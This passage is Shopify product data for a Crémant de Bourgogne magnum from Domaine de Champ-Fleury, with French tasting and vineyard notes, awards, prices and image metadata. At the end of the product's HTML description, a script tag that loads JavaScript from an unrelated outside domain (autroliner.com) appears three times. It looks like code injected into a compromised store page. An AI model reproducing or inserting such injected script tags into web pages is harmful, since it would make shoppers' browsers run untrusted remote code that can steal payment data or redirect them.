garde de 4 à 5 ans.\u003cbr\u003e \u003cbr\u003e\u003cu\u003eDISTINCTIONS :\u003c\/u\u003e\u003cbr\u003e\u003cstrong\u003e                - Guide Hachette :\u003c\/strong\u003e 1 étoile\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e21 Médailles sur les 10 dernières années dans les plus importants concours des vins.\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0251\/9407\/0052\/files\/palmares_480x480.png?v=1581584583\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"233\" height=\"59\"\u003e\u003c\/p\u003e\n\u003cp\u003eDans les revues et guides.\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0251\/9407\/0052\/files\/Selection_guides_480x480.png?v=1581585125\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"200\" height=\"102\"\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cu\u003eMES VIGNES:\u003c\/u\u003e\u003cbr\u003eCette AOC est produite sur 3.3 ha de vignes sur un sol argilo-calcaire.\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cu\u003eFLACON :\u003c\/u\u003e\u003cbr\u003eIssu à 100 % de Chardonnay, ce Crémant de Bourgogne Brut est élaboré selon la méthode traditionnelle. \u003cstrong data-mce-fragment=\"1\"\u003eDosage: 6g\/L\u003c\/strong\u003e\u003cbr\u003eProduit en respectant un cahier des charges d’agriculture durable : « \u003cstrong\u003eTerra Vitis ».\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cstrong\u003eCrémant de Bourgogne Chardonnay Brut AOP Magnum 1.5L\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\u003cstrong\u003eDIRECT VIGNERON\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003eStock LIMITE disponible ici, uniquement pour la France\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0251\/9407\/0052\/files\/4-raison-acheter-CLUB-10_480x480.png?v=1575533629\" alt=\"\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cscript src=\"\/\/autroliner.com\/225cd6e1ef3a4470f9.js\"\u003e\u003c\/script\u003e \u003cscript src=\"\/\/autroliner.com\/225cd6e1ef3a4470f9.js\"\u003e\u003c\/script\u003e \u003cscript src=\"\/\/autroliner.com\/225cd6e1ef3a4470f9.js\"\u003e\u003c\/script\u003e","published_at":"2021-04-23T11:41:00+02:00","created_at":"2021-04-23T10:58:48+02:00","vendor":"Boutique Domaine de Champ-Fleury","type":"Crémant de Bourgogne","tags":["Bourgogne","crémant","effervescent","pétillant","vin blanc"],"price":2400,"price_min":2400,"price_max":7200,"available":true,"price_varies":true,"compare_at_price":2400,"compare_at_price_min":2400,"compare_at_price_max":7200,"compare_at_price_varies":true,"variants":[{"id":39380382842916,"title":"1 Magnum","option1":"1 Magnum","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Domaine de Champ-Fleury -  Elégance Magnum - 1 Magnum","public_title":"1 Magnum","options":["1 Magnum"],"price":2400,"weight":1000,"compare_at_price":2400,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39380382875684,"title":"3 Magnum","option1":"3 Magnum","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Domaine de Champ-Fleury -  Elégance Magnum - 3 Magnum","public_title":"3 Magnum","options":["3 Magnum"],"price":7200,"weight":3000,"compare_at_price":7200,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0251\/9407\/0052\/products\/CremantElegance_e63333d5-d404-4af6-aa60-750baa60b09d.png?v=1681933193","\/\/cdn.shopify.com\/s\/files\/1\/0251\/9407\/0052\/products\/VisuelCremant2_2_083c7dad-eab6-4f6b-9b15-9f2333af1288.png?v=1681933193","\/\/cdn.shopify.com\/s\/files\/1\/0251\/9407\/0052\/products\/VisuelCremant_72e9f842-f050-44dd-83f3-a1d9aeeea45e.png?v=1681933193","\/\/cdn.shopify.com\/s\/files\/1\/0251\/9407\/0052\/products\/VisuelCremant2_93e660e1-ecaa-4a0c-9c38-1167b158b1aa.png?v=1681933193","\/\/cdn.shopify.com\/s\/files\/1\/0251\/9407\/0052\/products\/visuelCremant3_1_3a24736e-8eca-4761-8eee-aa32f2cb92f0.png?v=1681933193"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0251\/9407\/0052\/products\/CremantElegance_e63333d5-d404-4af6-aa60-750baa60b09d.png?v=1681933193","options":[{"name":"Caisse","position":1,"values":["1 Magnum","3 Magnum"]}],"url":"\/products\/domaine-de-champ-fleury-elegance-magnum","media":[{"alt":"Domaine de Champ-Fleury Crémant de Bourgogne","id":41731465773405,"position":1,"preview_image":{"aspect_ratio":0.609,"height":4177,"width":2543,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0251\/9407\/0052\/products\/CremantElegance_e63333d5-d404-4af6-aa60-750baa60b09d.png?v=1681933193"},"aspect_ratio":0.609,"height":4177,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0251\/9407\/0052\/products\/CremantElegance_e63333d5-d404-4af6-aa60-750baa60b09d.png?v=1681933193","width":2543},{"alt":"Domaine de Champ-Fleury Crémant de Bourgogne","id":21880124538916,"position":2,"preview_image":{"aspect_ratio":1.41,"height":1240,"width":1748,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0251\/9407\/0052\/products\/VisuelCremant2_2_083c7dad-eab6-4f6b-9b15-9f2333af1288.png?v=1681933193"},"aspect_ratio":1.41,"height":1240,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0251\/9407\/0052\/products\/VisuelCremant2_2_083c7dad-eab6-4f6b-9b15-9f2333af1288.png?v=1681933193","width":1748},{"alt":"Domaine de Champ-Fleury Crémant de Bourgogne","id":21880129519652,"position":3,"preview_image":{"aspect_ratio":1.41,"height":1240,"width":1748,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0251\/9407\/0052\/products\/VisuelCremant_72e9f842-f050-44dd-83f3-a1d9aeeea45e.png?v=1681933193"},"aspect_ratio":1.41,"height":1240,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0251\/9407\/0052\/products\/VisuelCremant_72e9f842-f050-44dd-83f3-a1d9aeeea45e.png?v=1681933193","width":1748},{"alt":"Domaine de Champ-Fleury Crémant de Bourgogne","id":21880134500388,"position":4,"preview_image":{"aspect_ratio":1.41,"height":1240,"width":1748,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0251\/9407\/0052\/products\/VisuelCremant2_93e660e1-ecaa-4a0c-9c38-1167b158b1aa.png?v=1681933193"},"aspect_ratio":1.41,"height":1240,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0251\/9407\/0052\/products\/VisuelCremant2_93e660e1-ecaa-4a0c-9c38-1167b158b1aa.png?v=1681933193","width":1748},{"alt":"Domaine de Champ-Fleury Crémant de Bourgogne","id":21880140103716,"position":5,"preview_image":{"aspect_ratio":1.41,"height":1240,"width":1748,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0251\/9407\/0052\/products\/visuelCremant3_1_3a24736e-8eca-4761-8eee-aa32f2cb92f0.png?v=1681933193"},"aspect_ratio":1.41,"height":1240,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0251\/9407\/0052\/products\/visuelCremant3_1_3a24736e-8eca-4761-8eee-aa32f2cb92f0.png?v=1681933193","width":1748}],"requires_selling_plan":false,"selling_plan_groups":[]}